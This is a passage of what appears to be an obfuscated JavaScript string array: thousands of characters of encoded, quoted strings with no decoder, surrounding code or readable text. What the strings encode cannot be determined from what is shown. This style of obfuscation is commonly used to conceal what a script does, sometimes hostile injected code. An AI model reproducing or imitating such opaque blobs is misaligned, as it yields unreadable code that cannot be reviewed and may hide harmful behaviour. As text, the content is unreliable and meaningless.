jW5fglwJdHmoswq','WO/dUcT4WQK','kGLzWPfjW4b3k2tdHCoduKBcJ8krgSk7x8oRtSoN','WQFdTGpcItW','W6PVWPq','FmodW5HtW5S','W4OrELNdIq','W7hcSh7dT8oy','tSk8W6pcQSos','W63dPJbXWR4','W5P7WRhcHhK','nWWbW4fC','W5GbdSorWOi','h3dcO8oAWOm','W4ZcVSoSrCkG','W6ipomo8WQq','atPWWOz6','yZiJW5lcUW','cCoQvw8IvCo5awi1W4JcKSo9W4nxW6K','WP/cSfT4lW','tmkTW7xcMmoXhdSzfv4','gWVdM8o3W5C','W4VcI8k5cf8','ySoKegldNW','k8ofxfaw','W45RiWmV','yZJcSSkmua','lq1hWPbtW5bzjM/dGW','WO3dTdlcKGW','qCkzoHBdTx4IWPnEzCk0W5pcUmolW7GKWQNdMcpcVYuzW6ddISkPW7RcTvhcUbeXlmolW7OLtSoPf8oIWPisW7hdU8koWQxdISkXq8oCk8kTv8knW7tdNCknW5D1oSo3W7eQgCkaWPddMCoyWQ5eW5ddMxddSLaLqa7dU3/[base64]/[base64]/dSsCmkSoLW7SVb2DMWRldTSoaW71uimkpkriFWOOqWPX4WPTyWQVdP37cGWz6FspdKsi/B8kEW5NdOImVW69kkCoIkthcIvbSW4CJg8owufVcSCkWnd4XWPRdH8kkW73dN8o/t8oNWPCtA3nwW6LhzMVcRSoOW4VdLLj5sSobWRSxWPDYWOvBC8ktj3nPWOCtD8oQzCkoDmoAlWVcTZBcJWRdJ33dRqlcV8k+umo2w1OuW5BdMmkSdwiLfK3dU8oFWOe8W4f/F0ZcUCkPWRLaWOVdNmo5WP4FW7yCWQKkaSkhdGSSvchdLdGwf8kfemk0eSoRW4bItmkmWP3dOddcVConW5DRuSkVW7G1bSkAjJjQW4dcUMRdQKSpWPNdUeZcLSk6WRVdUsxdO13dNCowW53cPaVcSaVcMefRW5rMWRiDWP/dRsddNXakWRCkuSonWOTQWPJcT8kQqLZcKHlcJ8oGoSkFWPCCWQFdMIRcRCkmW5y5xJ1SAse3d8oDoZu5tN7cUSoyDKhdO2FdGcVcLCoYW5XBWQ/[base64]/fKeFs8kjW68sWReZWPrBtConWRZcJfhcKNZdHSooWPddJaDPzCoScCoRvmoNW4NdQujnWOtcVSoLWQdcRqL/W6qXW6XSW6tdLI3dQN7dJCkrW7KRW60','WQBdVSoTkCk8','rhetWOddTW','BMJcIcKI','WQubW6PexG','WQj7Fb3dLa','WONdGJPeWP4','W71EhYCF','W57cGZNcImkf','WPWaWPhcVam','BY0DW6dcQG','W7OhfSobWOO','DxxcQcBdQq','W6T/kqmo','WQ7dKaTvWPq','W484o8o8WOG','b8kwW57dRYq','amkQW7LaWOy','WOhdGCkUW6XnFttdM8okW5VdP3BcK8oicLRdLq','cSk2WPzSWRW','dqv+WP9j','WP7dLGJcNWm','WQrUWPNcPIPYWOm/WRfelSojWRvNCSkZC8osWRpdO1pdHNlcQmoPWRBdR3CYnCodWODHtCoxWQ3dUZedlJ3cJ8o9WQFdI3vPW77cH8kSW7Wph8koW7a/[base64]/dQsJdJmoKWOLFb8oMWPhdUK9Eg1mzWOxdT8kKWPraW7G5WROtW6igfCk7W5NcGSkGWQddHaiVFSoacZdcLgv0DCk1WPlcMHDCWRDyW6T/dcKTW6RcVCk9w8krWQNdVW','e8k4WODOWO0','WQhcTezBoq','sgxcJcmvW74','W6NcObhcRCk3','ggtcIZjbW7utW7NcJdxdRGpcRqpcJL7dSWniCCkKWPiEW7NcO8oYWQLHECoCjai2WQ7dJN/dICoQz8kitrpcPqJdVsRdImoAWRG8WP3cIXnzzaBcLXNcNmkOWPFdICoLfbJcHCoQEvZdOmk8W6WnWPFdNszWWQNdSryzWRVcV8kFiNdcSs7dQCoMtb7dKmk/etXDbWVdMffauSoYW7ldJ29IhHK4W7lcMHZcI2/cNLtdSZuRh8o4B8ksW4rPw8kMCd/cGCkMDmoKDmk9AmkOW6ddISo+WQLXW7nQWOCDsqulCCoXWRJdMLtcMSkCWQ57WPeqcSkZW4H4FSohgSo8W5JcG8k/vZG0W4BcTWvoj8oyA0dcUZlcJSoElMZdNK9yW5XUjuZcImoig8oGgd5+W5e6WO8jecxcI8oKAmobWQqHW7VdQZlcPSkSWQGfWRpdI8oiWPBdH1qOFNH+pCo0WPDBqmoJWPvzFq','ot3dSSoA','hr/dHCoSW6C','WOSkW4u5WRa','W65peI8xW5nyvSo1ACo4WRBdOCos','W7tcKeD+na','q8k/W53cRmow','x8oKW65WW68','WRpcLmojba/cI8ohfWBdHrm','W4FdN8kSW7PeFq','ASoKyc4','ktNdRSokW6j5kW','omoxWOJcTmoW','xbVdVLRdUq','qSoUmgxdJW','WO9vW5r7WQmrWPiYW7ZcHCkdW7qHrq','vuXTeCoM','lXZcHcLc','sSkTW5tcJmoz','W5WsW45GeIdcJSojn8k9vINcP3RcK8krW7mHW4DiW5DpWRldV8owq8oQW5X3BHTSgWPvW7bUEZDXhfn3smkoefxcPSkgWP/cKqbHW6jTgSoIW5DeAJJcRrNcNIWvg1vHdSoCW74uW6BcJSkma2mOWRvkB8oDW7y4k8khW50AF0tdQc7cSSkGqmo1qCoQiCk8W7HdW7lcMmoxW4qGzmkEWRnBW4BcH8oRumo/W4OggHZcQ8o8A8k4W5xdGmkTW6v8WQuMiSonESkbW6yPoCk5eeldJSk1Cmo1WRtcQeZcNSkPebFcPmkRWRBcSmkgzXLxw8oicSk9WPJdJmopWOFcTmotWQ9xeCkcW5pcNK4AAmkyW6/cVCoXW5/cN8k9WRexW75QASkamSoUzCoZWRpcGg7cOmosC8kacIeOWQFcLwHcWOJdGmkCFCkwiMX7EmkHWOVcSb0iuvjtW4ajr8kuW5qaWRxdMZpcOmo9krn3tmkth8o5jSkVxMBdTwxdHKldKG','vSkyW6SMgCkt','aCklW4XT','ACkPW5ZdKCoEW61UWO3cKCkPW5PDW7BcHKBdJ8kl','e8kljWRcPa','WOndFdRdNX7dSqT0','AMFcTta3','tSkEW67cLSou','W4hcI2FdGCoIW6OUsN8','W4hcQ0P6bW','W7pdNqPqWQ9Ylmk3va','kJucW6rC','hSkAW456WP4','W7Gfp8ohWPZcSMhdH1m','qelcQXiu','WRZdUsJcKJTTW4FcGSohimkJ','zrNcGsOhW73dOCkltsblWPOxFYeWW59Lx0bhh8kFj0rTuqOWhGNdTSkTW60xWR5PjH/cV8olBCobW4lcNJ3cJ8kfcmoiWRvuW6zkixXUdM/dMSksWOpdHdqlyfFcUSolW7xdISo6WO/[base64]/WR14W48xl1ZcUtjQW75vr8kxWPtdImoDW7DvkSoYnfP/W64uW47dGhNcKmoHkJupW5KregOJaSkRW5VdJuNdOSkbfCkNqYNdVSkkuqmEW5ngWQq7W7ldGahdTa','WO1dDHlcLXZdUrHZ','FHldLNhdUW','raa8jN87WR9dW7ddT8oSE8khFa','WP1ysa/dOW','zmoeW4u1W45pAYhdOaldTb8','WOyEW7q1WOi','WPbGW4L2WOW','kmk8WO98WRO','vW0ldfSooG','WQX1CX/dSq','r2TPimoR','WQZdMSoueCk8','xe3cPqKp','WRFdGmoYjmkh','wgrRmmo8b2W6WPa','wejclmox','WR8CWPJcMrBdGG','vMTeiSoj','W6tdLmkzW51A','DCkCW5qZdG','AwlcUqNdRCopsCkzdG','dmo1W7ruWP3cQ3JcISoPqKGXW53cHYeKySkDWQi6wGjLWRxdNmoCW5RdO8kXWPfzWRhcJvOnW6BdQSo5W6RdHu7cSZNdGZ5WW5JdHCoeWO9MmfVcNs7dSJGqW5NdHmknE8oIW4KxWOq6wG4cWOxdQWqvzGqEr8k9mSkQoXFcNSkWgG1Osa/dS8kOWORdJK3dGKtdSLqUWRxcMHCyW7SNWO/cRG45zCorWRHfe8kwW6NdNsddJSoTW6BcUv8QBSk+BmoVW57cTCo+WQDpp8ksWOm+ESkocmoKbmoBWQz9l8o6lmkgWQhcRINdMCkgWP4nrmo0tZDKbr1zDSkvmmkxWOnwW4T7ucddONtdQmotWPRcPr/dRsyqWP7dUmoiumouW5r3W6/dPx7dUHqydH4wlLGZvSorW6jUWPH7DCkUWRJcP8k9W5TqW4HcdgrNc8ksW4xdGHddNmkNxK1+WQxcN8oAEmoNWORdKeKKiYqzWPVdNIPCW6bGWPWvzgHj','AtOpW4VcJq8','ccddISoyW7m','kX7cNdjT','WQhdQrBcSsy','W47cULvOcG','r8orofpdPa','WOLhCdpdLHxdUXPYgSkAzCodW7u','WO7dGSo5WQVdGrxdPCkuuSk8WPa','dCk7W53dRdhcTdBdVtS0WPtdMXytCmkw','smkPW7pcUCoZddSEhLJcPvtdOSkd','W4xcPuT/jG','W6TgeXG','y8oNAWqS','W6JdNr5PWQ8','W6/dUmkKWPVcIW','iYNcKrDP','WRJdRCoLl8kY','ztxcNmkNya','kSoCW5xdT8kM','W6BcHv9Ula','W5ddLmk/W7LbEZ8','WQLHDs/dQq','W5JcTXNcRCkE','hmk7W4JdMde','lwtcGmkzWQe','pSoTWRxcKa','qWNcMmkWDa','latcKJ9D','WR/cJmksdHZcLmkAcKddIHOqchGtqYxcGKKAobhcGSktWRnQW4BcSmo6W7FdRmkTW7Kha8kFsCo1iMFdScmeW65QpSkOWO0nl8o9hSoxbd96zCkkemkcACozW51idCkrgJXKWOXKWQK4WPRcIatdLh12fSo9W4VcP8kvn1fXW7e8gCkTos/cRsFcMMVdT8oaFgjcWQfUW6RdVeXIkwOwWO0/[base64]','W5FcRKFdOSow','DvieWONdV8oysqf8','ArpcMmkNtq','WRhdUJbiWPuI','W79VWOtcLwz0WOi7WQXduCksWO93','Emo1W5XkW7W','WONdRCoYgCkPBcNdVr7cHmoygumZ','DSoUzHq8','W6dcJK3dSmoP','mcOcW5Hc','nSoUWRpcNCo4WQuP','W7NcQSoWumkTW6u6','vSoJa2dcMW','WQqDWQtcRcS','W7FdKHfWWR94lSkW','vgNcNbNdLq','EvZcIcFdUa','AfFcPbG','xLVcUG7dSa','rSoWW7fxW5G','w8kPW7tcIa','W4ldHSkFWP3cMq','FYFcNCkTCMO','WRldNa1cWRi','W5hdMCkMW6vqCttdImokW5VdR3hcGG','DSo9W7tdJCkR','W7CmmmotWPVcLG','DIZcKmkLyMC','isRdJmoqW60','ASkqW5RdS8oB','AmoMWRxcImkZWPKetI/dMM3cKqZdI8k+wsXbdINdNvXPWQlcSmoZW559kMJdMYVdOSo1mWpcMKVdSw4UvCkQWRJdR8kqx8kVbmkMW6JdTCoWnrVdNSkaW6qPWQ/dId7dJXPqW77dLmoXWRVcSuyCW7JdMd/dQZ3cNSoGjCo/bqTul8kPW50fbCoLbfqjWQddSCovd8kGv8olDSk3oGpdImo1extdRJX2gqnDdmowo8kyxY/dL8kaoCoBW5eyhN3dGCoCW4xcGmkcimoEkmo3WPRcNSoRgbRcOHddR8o5Cx98tsFcMfPlW4rUjSowm1NcOZzQvIfaB8ozW5XbrLzWW5BcN1HRevJcRtH+WQ0SWRDWW50eqs4Ew1HyW5DKomk/[base64]/cLmolWOxdVqNdVJuOxCklbbRcUaNcTbNcSvqLcmojWOJdGmkOW5W0iSoDWOpcP8odASkzW6ODWQHLaKVcRSkUeHuMf8ouWPpcNmoWW4ddPIlcGcRdPmkTC8oksWusW70SWRpcIxzItKhdUa/cV0nMWPBdOc7cKmouWQpdP3hcNSkRda0LECoGA1ZcLComwCoXfKXlW5WcW5nOWRPClNldPvlcN2RcQmouWQpcRSkJEaRcT1VcMSoOW47cSmo5oIe6rMddVCklWRGAWQVcTmovWPyqs8oGW7BdPCoxeCo/W73cMmk9W7/cTwG/AYzoFCoDWOPJW70uiSkzWQhdMCoZW5ngWQhdPNldHmkAA8kWWQ93cXfYESkuWRXXmSogWPtcTxldUmk9W7RcV8odW6PYW7dcHIZdHKX/qCo6r2H3pXO7W4nnW5v9W5xdOHVcK8oplhhdOCoUfhhcHmopWQPgW6n/WQatgCoNW68QuXBdSmkrW6b2W7CKs2ldLmk+WPZcVa7cNmoBbcC1WO3cSbW+WQVcV8o8rLRcQKGOWOW6zxtcN1q2cqnfAsJdPIfEuCo9w8ocwZH9nHBcNSo0nYuwWRtcHq/dMx4paKTuW7lcV8k+WRFcG0xdIH7dL8kHW5ziWOlcRhVcMZ3cHCkyW6DmvGBcR8khnCopW77cGhmpfCkvW5evW7ZdVmohW5O1WPXIF8oJg2DBeCoVkSk5fCoNax/dRaJdSmowWPnzuSkqWQeSW6BcUIqWW5RcP8khW5a6W59ysbDDWQ7cVa/cQ30','W58rp8oSWOG','oLVcHZpcV3LLWOBcVmo2WP7dLq','W6b0WQHOW5PoWPdcKHhcOConW4VcIq','W6KUemoYWQq','[base64]/cLtFcM3RcHZG/W4ZcT8orCfzvpaP0vmkJamk9oNXGjSkxdSoRh8oaWPRcRSkGW5PohmoEsb3cOvqBW7WhWQHtW6LrW6T0fSo5WO5umCk5WRVdTSkaW5T3fCoJncb5vKuEimkIhSowoYdcTCoiFSo+wmosF8ovohKzw0f8WOHymdFdV8odF8kLW4LOBKTQW5tcNCkdjSku','ySkUW57dMmofW4TDWP/cVa','fSo2W77dRSkg','WRpcOe53o8kZy8oArSoSoSkgWOZdQg/dLq','FfLCWRTYW7b/fq','uSo7AI08','sgXJhCof','W6xdV8k4W4bz','B2ZcVW/dVmoE','oeJcI8kxWPK','W4NcJNBdSmol','yXeoW6RcGq','eJRdRSo6W6a','qaKPegasWRTvW6O','W6rlhIyEW5Hsr8oZ','WQZdUCocn8kX','mCkzWPe','tbq4bMS','WP3dPmoVp8kG','emosW7NdTCkq','WO3dMGtcRX8','wIyLfKu','W5jgBqdcMHNdSKi+hmk3AmoRW6u/DsjGW75XW6v+j8oXW4OJW5rMW5FdRXe+sMZdNCoEWPSDwmoleCkZcwzADfmfdxW6WRNdQCkTb2FdM0JdQgtdPCoEWQFdT8k2W4ZcVeOBfs7dUc8rWRnHW6Suu0WIW5/cRJhcMmoyWQ7dOfFcLeObWR7dNmoXWOrNWP7dMtBcSelcQ1qDcmkedCoPaSkqBmoSWOZdQej4W5xdNmoqWRpdPmkoW4FcVSocWRyfiCkfW4HLgKaDWO4lBSoyWODlk8oHWPDuWRJdK38vWRXhs1z/W6BdKCostw9VW5u9ye8CWPS5WQ9Kvc/dSCkTW7HepW7dRCoSWPmtpmosFmogASkqW4FcISoApeGMxKtcR33dQSoBWPnSvwFcMsjLW6TorSoKW7TaW7xcKGO5WR9NWOldMCk6W4qivSkRvCopW7/cOqTWW73dMsvcoWRcPCkQzXRcKConW557d8oJWQ7dPftdNmk/WPhcGHVcNmoAWP7dS8oYea','WRRcOgL5iq','WOizW5vYvZS','W5dcTvddOSoe','WPDOtJ7dKW','w8k+W7lcMq','W4fIkYGr','WRxdNdvHWR4','lt3dQmo7W68TzSk/WOvvWOj8AWW','WQNdVIXiWOq+','W7FcGSoRsSk/','fCklW6NdJcm','gSoMWQVcJSoC','W6GwEKVdSW','EHC9W6RcOa','W4NcGtNcH8kt','rwT3mSoRoW','mSolW6/dPSkbW6XQnCoJ','W5KEA13dSCoeWQK','sG0jmxS','A8kPW6CMaq','dfxcV8owWQq','W73dVIPSWOm','tYW2W7hcQW','W6HApJ8W','ccNdLSoOW7K','aCkRW7FdRru','WOpcKeHviq','eCk5WOvuWRK','W5u/oCoDWOy','W44FCv3dRComWR7cVCoBW7neW5uBW4CVW4RcOa','zCoeW6FdRCk4','uSoeW6rlW7a','nZueW4jc','y8oCW6JdJSkx','W4RdKSkRWRtcLdBcUmkAa8kLW5m','W6pdTr1fk8kxxSopzG','lW5FW57cV8kOlsb0lmk0WP/cIG','zbWoW4m4jezfivZdU2BcLmo5W5lcOgfXWOJdOrpdVa/cRCodW7akWOFdS8kXE2RcRSoYeG3cOuVdSGLtEIRcUbddICk5u0yXWPBdPtnFd19xWQTED8kHEmoVW47dUeO2EKVdSSofECojtCkaASo4smkGebFcJmo3W4VcTmk8gCkmCgZcPG7cVW7cNmoFe1pcSbtdHSkQW5RcK8k0WQJcQSo/bgmlpY0wxCkBgdf1WQxdVJTwqZqZESo+nmkyWQ5laf/cSmoXw8kdW73dJmoLWO92W4z9uWRcR8o3WRBdScz9WOZcVGKepIVdTM7dOsldQmkXsmkwcaZdGupdICo5pNXmW6xdOHVdNmkHB2uLkxJcNgaSxM5vA0FdP1XpiSkqWOqSEmoTu3xdVCoKW7ldR2nGWPziDJJdMwP+WQiuW47dGe/cT8ouzXlcHctcGHxcSSomWPpcOx3cPsBcSSoI','W4RcNKpdK8ot','rsKYfg8','fepcK8ooWOi','WOHnDHVdIq','W43cJCk8cLq','W7DMWR/cT1m','AvibWOldOSoNCW','vLZcIq7dOq','xCkJW7pcNCoRdbuTjGhcIepdJCkismkSWQi','fSoqWO7cS8oQ','FmkyW7VdKmob','W7qnAxtdIW','W7TRWOlcTgrKWOi8WQDf','iSkIW5fOWPe','WQOtW4bKyG','[base64]','W60alCov','pCoSWRlcM8oHWRG0pKe','WQKJW6TYrq','qgBcIZiM','z09lpSoE','osZdPCosW6y','W7maoSoqWORcKcJcLu7cOCk1htvWsmoTW6m','w8kkW6BcPCoh','rXKBdeHAFW','W63cPuFdUCod','BsqCW4JcKa','W4VdNmk/W7PsBdFdGmo7W4ZdRIu','aSofqemc','fmobW7ldJCkW','A2ZcPHaY','zmoEW7j4W5y','pc/dS8otW6u','W4hcKxa','zSkOW7/dQCo6','baNdNSoSW7q','W6FcGgTTla','rtFcNCkRAG','WQuiWPpcRaS','W6fOWQBcPuW','wrBdRutdVG','W7HAiXGb','W43dGCkUW7zjBcm','nmobW6JdSW','EwvTpCox','DuRcOJ7dKG','W7VcR8oMyCk6WRf0w1TdWRPSWRFdVKZcMq','v8o0W6LNW5hcP3hdKSkLrgu8W7xcLW','eLBcJCowWOq','x8oowcSk','Cf/cOXNdKW','jSk8W5ddVH4','ydecW4pcNqi','n8oZW7RdTCk2','bmoRx00Gwa','WQpdUqFcNJC','AmkMW43cI8oC','FSkOW6yobG','zSohW4/dL8k+','WQVdSstcLce','W6NcKbtcR8kC','gSksW6bcWRS','zHBdNgK','cCkCiqFcSgm','tdyEc3C','wSoYW78','xmk2W7/cRSo9','hHNcSt1o','F1alWP/dVSoCDd9e','W5/cLJe','WQFdSI5dWPK4W4rPiwJcMNhcHWVcNmkVkW','WOpcIfL8nq','WO1CW4vtWQOAWOSK','Cmo2fLBdLq','WO/dKmoSgCkF','obhcHdnqW6RdV8klucagW5KwBJ06W5y','BCkdW6NcISoB','WOPHyIpdUW','W4NdISkZWRVcLa','cCkEW51gWPpcHCohvhOWsI8pWPa','W67dNCk/WP7cLG','WO3dP8oZmSkXEZ0','W73cVw12eG','k8kujHFcHW','DmkTW7W','x8ofi03dLG','FMxcIGex','pdNdSmolW6y','leFcUmojWO8','nSofW7FdSSkq','WP5rW4XlWQO','W5e6x2ZdUq','umofl3NdKq','uSohW4XsW54','WOfyW6fSWQC','kXaoW4vOlKrddupcPZFcK8osW47cQhXX','a8oCx1SE','WQpcG25+oW','W6T+WOlcUwr2WOy4WRS','lqnBWODjW5Dbj37dNSou','dw5Si8kUlfqwWQ8gW7ddRSkQW6bcAmoCW5aBW7WfCuNdJbJcOW/dRxafwSoWW7hcPmoLWP7cLmoOW6ZdP1LmWO5MbvDZW7ddJZWfySkMhLVdL8kWW4PNWRb6dmkXag0DeSo7WPRcNtldU8kmjtyJW69RW4OLWPKNWQSfiSkiWObfWP0iWRhcJNuhW4tdQXflW6RdGmkADCkjAuSltmkpqCo0W4q3W7NdO2FcTmk1W4/[base64]','W7BdNmkPW6vu','W7PcdXOlW59BvmoeFmoEWQVdMSotWP3dH8k5aq','Eqyth2G','W7ldMrX7WR50','w8oSgwtdLgD2WRPR','mmo/sfmf','bCkpgGNcJW','WOCuW7itWOm','W7JcRMH9bG','WPhdUdDMWPC','xCoKW4H4W5e','gaRcPsvm','zfGNWRRdHG','WRxcLxPukG','W4ZcUWFdKCkswmkxcMRcV8oCdCkSWRddR8ksW5XaECkGzCo1W4RdNtzGimktWPXyzcyWaSoGhx7cKW','W4hdMCkMW7LevdpdNmoH','W6GojmoyWP8','WPZdQrToWOy','uqaS','pX0tW7b0iKDbpfVcHd3cRSoP','WP1kBqBdIHNdUbHdhSkWC8oKW7q','W43cPmkrmLC','WOldRCoOo8kXyq','aZhcGG1/','W4BcSSkJkLS','W7ZcUCoTsCkpWRX7xvrfWQ19','WRyjW5uPWOm','W6JcPmo2rCk4WRfzEue','W5JdL8kMWRVcMaFcSmk3bmkVW5qczCkUWPe','twJcOXyj','W67cOeneBCk/ACktkmo3jSkgWOJdSM/dPdVcImknjmk0WR5UqSkmjmohWOXSA8oAW6Dwz8oaWRrvWP8FW4BdK8oyWOlcS3pcLqNdKJK5WQi5hgZcSCkKWOCyW4v7W7e+WPjxs3CqW7ayCmk2WONcUbXeW4pcLY3dN17dU0BdTSkBdGe2s8o+WRhdVYXtW7/cS8kDW6BdNSkLW5FdRCoggmoHCmoPcSoJdSoBW5LzmfTxW5rutCo9W47dOSktBaJdSCkSdYhcKSocxSkqmCo/W6rqWOW3DNeQlCoiCaRdTxBdLG3dSmoXtbJcR8oFW5n8W7RdL8oPWR3cSr8NWRBcTMuoy8k0W5pcQmkZW7ClW7vcW6mPCmkRFvpcRuNcMmkKiabtq8kIW43dPmklW5S0qmkyEmkqW77dM8oHW5Dar1VcUCoHW57dGCkVFSoKBNBdKSoYW7foW7/cRSojW5xcGmkxqgpdUtnNW7vpamk4zxtcOb1gWOjeg0RdLNrwWQTVWQ57WQNdPYzksmkZWORcKYpdL8ogW7b6WOGJlJX5WR5xW4ddOmkltCkQjL7dHa41WPRcPSkUWQeHW7yJEuddNCoPmY9IAXRdL0rrmmkDCCkAWR8IW7NdLSopWRL4BYNcNmopjN/cNeq5WPLmWOJdOCkuuK7dULpdRCkyW6HXW59VsfhcL8oNW43dQszwW4ZcOb3dM8kuW7zpamkhWO0nwCk/[base64]/cMmkCqahdPMJdOMpcKLLtprXbp8kxW4KFW6WbWPhdSJlcJZuSFmogW61fcf/dVKyrAmkUWQ7cHmojA8kgWRVdNHbUWO5ybCozWPJdTmk+WPpcP8odWQ3dTCklW5VcISkxW6nWrSonWOLPrmo0W6xcUCkzh8k4gwn4yfRdUYFdOCkevmkfW4ZdQ8ofW5rHWO/cKsRcU8ouW57cUHdcMt4OWPZdO8kmASkDEKX+WRhcIZzLWRGLWR3cHWdcTWVcG1PyW61tW6HxACk2Bcjaumo0WQSFh8ouW6/cNYO3W6O5WOJcOSkeW5rcW7fec11tWOiDkCkEvmoYsSkflCkUsCohW5aVW5PIzwz3WQJcPcehWOldOx/dQHZcMdNdJbn3WRNcGCo2vCkduCkonfpcGCkanSkuW6RcI0xcHrarWPFdH0iuamkytCkJimo2Bmk6gWRdGff/W69uW4qrW4OcW4tcMSk4WRPiW5KmBCopFCkSCCoqe20WpmkJW6HHj8oZleldG8ovW5ddOmo4wc/cGGKkxZLRWQf9b2zPW7VdR8kRrhhcIchdI0TAW7iHW7n1WO06W41gkvzKbYtdV8otWRZdVGddMZbDib4aW6tdRmklW4mjW53cLWVdOJldQSoKD8k2uCoaWQ0zW7pdKZXgW403l2WaWO/[base64]/[base64]','dmoOwfWt','WRZcLezaga','W4NcSSoOvCkd','WP5dFrVdNX7dOIb/d8kRDmoSW6m/uW','Fmk+W5iWca','smksW7eGgCkEWP/dH8kB','xmonlw/dSa','m3BcS8kYWOy','WRXvW4L0WOO','W5KsDeJdQCoaWPpcTCoQW7DoW4GBW6yHW43cRSowW4TLma','WOldIcy','dmksW4vVWPBcJSonBNuGBcqJWOCxWRlcUa','BamQo24','W43dS8keWPJcNG','ASoBbfNdIG','W4xdLmk7W5nvDdBdTSoWW5NdTa','EIO6kNa','W5ZcSs3cJmk6','B2OEWQBdLq','W6dcNSkn','W5BcVLj9c3hdU0JdPZ4','oHhcIs9uW5ldPmkzsG','WQqbW5i3WQO','W4hcVL95jG','AH85oKu','ta0uhfW','d8k+W4VdJsNcPdxdQXiV','WP3dNSoYfSkD','mCkVWPXNWRq','hxFcQmkTWOC','rCoyfhFdJW','FmkxW4KggW','c8kCpXxcSa','wmoXjhJdHa','wXdcPCkGvG','s8kTW7pcNCkI','D1OGWR/dTq','WOFcI1TAnq','BxNcTb7dNq','mXexW7Dc','W68ilmotWORcIG','WP56W6rnWRu','D8oPW5VdRmk6','DqaLiNO','W64tdCo9WOm','FJeCW4JcIaLz','xwBcHaWQ','W7/dMby','WQVdUI9k','uSo4W7foW5tcRhVdQmkTwvu2W4JcRcOgwCkU','A8o3qZW4','WOZdMqTeWOq','dthcNGzp','W4NcPstcP8kf','E8oxW5jZW44','W5lcV0VdS8oy','W6/dIrDUWRnplSkVwCoAWRJdHCoq','pbpcIZndW7S','n8o0WQO','bSojxNWF','W4/cGfnviW','W5NcLIBcLq','EmotqbiU','z8kLW57dMSodW6S','W7Gfn8oxWOq','WPTwW5HgWQy','W7BdHmk9WRdcLa','AKuNWRZdVa','W5xdJSkVWRK','xt7dJeFdHa','[base64]/cJ8omW67cOhZcQmopW4m9W73cNfqEW7SDW75Sr2qgoSoxW5KYk8ovW7ZcQSoPdu0OWQLyWO4Nfx7cPSo1WRbyW4xdTmk5W4tdRmoJWPTLWRtdNhe1vZBcTCo1WOFcKSkUW4rQFYldSbNdTmkVaG9WFwldSCo/lavxxepcVKugiwNdGCoXW6notuxcGCkNitS7W7LrW5m','s8kwW6tcQCox','i8ofW6NdO8oyW6vgbmoA','vCoTW7/dQHxcGZpdVG','fmktiXxcOum/W54z','mmoHWR/cJ8oz','exZdKtHtW6PpW6tdIZRdOG','rmkCW7xcKmox','f8obWQ/cRCoP','WO1AtZJdJa','W6RdJHTX','W4u9BxFdNa','WRxcOv53iCkZymolzmoXc8klWQddOG','DspdQuxdRq','ysurnwS','[base64]/l8otj8k2kXtdHh9NpCkfo8osWQJdIdnwW4/cLCoLW4hdRK0rtt0YeN1MWOijBXH/W7/cVKJdR1ddOmojemkzef/cKxNcTbhcJmoAW5LMsfRcSqFcNmouWQxcQ3dcV8kKW6vpW4mUW4jlpaKXWOtcLqqDWOeSCqtdILtcGmojWQLyW4vRqmo5WOm7W5zUW5xcMItdKCoyv0RdHmoECmksWOaFW6Kqvv8zW69wqCk7iZf9WRZdO8kGpryeFCoJvbhcTG','sfKdWQBdIa','ugDmgCo5','W4/dRSkKWO3cSG','W5BdMmkSWQdcGq','WRqJW6KFWOqtW43cMZVcGCovW73cPmos','dCoGuKuWvq','pmkvW7tdIWK','WRHBBXxdQW','smo2W4JdLSk/','qHu4d2O','zrSPW73cUW','lKbBWPdcUCoSlJafbmoE','W4TsWPtcLeK','pHJcNbLlW7VdOmkpucC0W4eTBW','qSo0W61oW5ZcOxK','zmoPW4JdLmkx','W4dcQSomxmk9','WPOdWOFcPZq','emk0oG7cPG','WR8JW7m9WPWE','sSk0W7C','WPe3W5CVWQ8','WOjeAsBdGW','W6dcRfddOSoN','hSo0WPlcLSo5','qHu4bN06WPfoW7FdR8ok','emocDNSh','W7JcPvfIga','w30VWOxdMq','wvnwdCo4','wCklW6y','WQBcKgTbjG','fCk7irhcOq','W5TgWQdcMuu','WPHdAapdNW','rw3cQWGw','s0lcNJW','t8oioI/cMKinW78','W6RcUrhcK8kE','o0lcSa','nSo3WO/cKSoz','W5xcR8otvCka','B8ozAWyS','WPq8W4TxqG','WRKSW5GyWR0','rmkPW6VcVSo5','WQpdVColgSkS','W6HTWRtcHeW','F19Yb8oL','bd3dM8omW6S','lt3dQmo3W7CTzG','smkOW5C3kq','WOiFW4T6wYFcJCkRzCkNvJpcOW','EWC6j3a','WQldVJzQWPWZW45ti33cQ3ZcKqe','emkzfa7cJa','zbWoW4m4lK4zCf3cQtdcHSo5W4xcIKDcWOFcOGldTqRcT8oeW6blWPxdTCkNp3JcUCk+hXVdPfZdRW8xAs7dPXFcHCkPrqO9WOdcPc5pxWGBWQCEC8oGACoNWOldQuTQnMZcSCkjpCk3tmkxy8k8z8kShaZdKSo/W4FcTSk8vSkovwZcUbNcMf7dNCohhN/cPdNdH8o/WO7dN8oQW63dQmoYgJDzyNjaqCkBrtOHW77cTxuAdhL8ECkIiCoDW6LpurRcUmoSvSkBWRNdKCo+W4eZWOGTvuhdQmoXWQ3dOdiSWOJcSrOjBwBdQxVdOdJcPCo2l8kwca/dG1pcK8k6ndCCWQlcUW7cJmkNDgO/[base64]/W4ddIeJdICoPuKq0oCk+jh/cMb5DW5ldM8k4v1lcSmkxW5FdVbtcLKJcJKBcHmkppSowWP4Zvmk0hLfDe8klWQddV8kVzwmIWReBBmkvW5hdLsiFWRpcQW/cSrJdJ8kXaCkAW4ldVCo6DSoRkg/dICkVW5FdMCkmWPJdSSkbmhGuWQNcSerIuCklgv85t8oOtM/[base64]/[base64]/cIMqNrmo8EMiNW4ldPCkWumkpxIjgdbapkCkrW6/cHGKPee3dJmk6WO3cQhPmWQfSbrNcOmoYACkAhCo1bH3dTmkpfeDGymoccmoIpuHeW67cKCkFWQrVAJ/dPrRdGhRdVCo9W5FcPSkDffpcQt8uWRDelqKgaCoCvSklW5LlWOO4dCoVW60iwSoDWOmdWONdS8o2W5T3WQGpmgfhwepcHSojW7ddRSkoW5CDW4tcHSkZWRyEW7/[base64]/dG8k1gGJcM8kPWO50WQPsW7e1WRdcRmkTWRhdGmozW7BdOZH9W7VdKxvhgHiQxCknF8oOWQGZF3RcJmkZWOtdMY/cLeVdNCkFW5JdRre7WPSVkCkqEcX8uIZcMZVdKmo0WPBdGJmDh2OWmgddJtlcPq14WRGPW78AW7pcSx1Ql1ZcVCkZWOTXqL4DsJj/W6FcQCoAW63cIHHHW496zmoSW77dVtThW67dSmovstpdLCknW4FdUmkjbuznW5PxqCkjm8kkv2VdOvOzuCoUW49ogxipW4ZdHaqfWRRcLf7cM8kah8